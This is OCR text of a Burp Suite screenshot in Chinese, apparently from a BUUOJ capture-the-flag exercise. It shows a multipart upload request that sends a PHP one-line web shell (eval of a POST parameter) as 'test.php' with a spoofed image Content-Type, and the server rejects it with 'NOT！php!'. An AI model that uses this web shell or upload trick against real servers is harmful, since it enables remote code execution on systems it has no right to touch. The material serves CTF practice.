 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < ▼ > ▼
目标: http://33d14598-a6d1-47e2-b13c-d8a259dd33d0.node5.bu
请求
美化 Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 33d14598-a6d1-47e2-b13c-d8a259dd33d0.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary42f70f0cfcd86617198d2ce3d85e764d
8 Content-Length: 361
9 Origin: http://33d14598-a6d1-47e2-b13c-d8a259dd33d0.node5.buuoj.cn:81
0 Connection: keep-alive
1 Referer: http://33d14598-a6d1-47e2-b13c-d8a259dd33d0.node5.buuoj.cn:81/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 ------geckoformboundary42f70f0cfcd86617198d2ce3d85e764d
6 Content-Disposition: form-data; name="file"; filename="test.php"
7 Content-Type: image/jpeg
8
9 <?php @eval($_POST['cmd']); ?>
0
1 ------geckoformboundary42f70f0cfcd86617198d2ce3d85e764d
2 Content-Disposition: form-data; name="submit"
3
4 □□
5 ------geckoformboundary42f70f0cfcd86617198d2ce3d85e764d--
6
响应
美化 Raw Hex 页面渲染 \n
NOT！php!
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头